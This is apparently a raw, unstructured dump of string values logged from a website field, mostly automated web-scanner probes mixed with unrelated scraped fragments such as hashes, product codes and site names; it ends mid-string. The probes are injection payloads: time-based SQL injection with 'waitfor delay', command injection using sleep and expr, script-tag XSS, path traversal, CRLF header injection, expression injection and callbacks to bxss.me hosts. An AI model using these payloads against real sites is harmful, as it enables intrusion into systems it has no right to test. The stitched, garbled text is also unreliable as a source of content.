AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 